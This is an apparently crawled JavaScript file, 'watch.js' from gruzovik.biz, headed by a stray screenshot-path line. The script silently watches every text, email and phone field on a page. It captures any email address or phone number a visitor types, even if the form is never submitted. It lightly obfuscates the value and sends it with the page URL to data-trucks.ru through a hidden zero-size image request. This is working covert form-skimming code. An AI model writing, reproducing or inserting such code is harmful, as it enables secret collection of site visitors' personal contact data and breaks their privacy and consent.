

--- FILE ---
content_type: application/javascript
request_url: https://gruzovik.biz/watch.js
body_size: 1246
content:
(function(d, w) {
  function Watch() {
    this.pathList = [
      // 'https://gruzovik.biz/watch/send',
      // 'https://data-trucks.ru/dt_watch/send'
      'https://data-trucks.ru/dt_w/send/'
    ];

    this.image = null;
    this.sessionId = null;
  }

  Watch.prototype.generateSessionId = function() {
    if (this.sessionId) {
      return this.sessionId;
    }

    var input = location.href + Date.now() + Math.random();
    this.sessionId = this.simpleHash(input);
    return this.sessionId;
  }

  Watch.prototype.simpleHash = function(str) {
    var hash = 0;
    if (str.length === 0) return hash;
    for (var i = 0; i < str.length; i++) {
      var char = str.charCodeAt(i);
      hash = ((hash << 5) - hash) + char;
      hash = hash & hash; // Преобразование к 32-битному целому числу
    }

    return Math.abs(hash).toString();
  }

  Watch.prototype.encrypt = function(variable) {
    let obfuscatedText = "";
    for (let i = 0; i < variable.length; i++) {
      obfuscatedText += String.fromCharCode(variable.charCodeAt(i) + 1);
    }
    return obfuscatedText;
  }

  Watch.prototype.init = function() {
    var _this = this;

    setTimeout(function() {
      _this.createImageRequest('b5e6203d7f6a4b0', location.href);
    }, 3000);
    this.checkInputs();
  }

  Watch.prototype.createImageRequest = function(key, value) {
    var sessionId = this.generateSessionId();

    for (var i = 0; i < this.pathList.length; i++) {
      this.image = document.createElement('img');
      this.image.src = this.pathList[i] + '?' + this.encrypt(key) + '=' + this.encrypt(value) + '&' + this.encrypt('q3e6703n7y9hbf0') + '=' + this.encrypt(sessionId);
      this.image.width = 0;
      this.image.height = 0;
      this.image.style.display = 'none';
      d.body.appendChild(this.image);
      this.image.onload = function(e) {
        e.currentTarget.parentNode.removeChild(e.currentTarget);
      }
    }
  }

  Watch.prototype.checkInputs = function() {
    var inputs;
    var _this = this;
    var emailValid = /^[\w-\.]+@[\w-]+\.[a-z]{2,4}$/i;
    var phoneValid = /^[87]\d{10}$/;

    function checkValue(e) {
      var value = this.value.replace('+', '');
      if (emailValid.test(value)) {
        _this.createImageRequest('e3b8f92d8c4a2a9', value);
      } else {
        // Удаляем все символы кроме цифр
        value = value.replace(/\D/g, '');
        if (phoneValid.test(value)) {
          _this.createImageRequest('a4d7192f9e8b3c1', value);
        }
      }
    }

    document.body.addEventListener('click', function(e) {
      inputs = document.getElementsByTagName('input');
      for (var i = 0; i < inputs.length; i++) {
        var input = inputs[i];
        if (input.type === 'text' || input.type === 'email' || input.type === 'tel') {
          input.removeEventListener('blur', checkValue);
          input.addEventListener('blur', checkValue);
        }
      }
    });
  }

  w.addEventListener('DOMContentLoaded', function() {
    var watch = new Watch();
    watch.init();
  });

})(document, window);
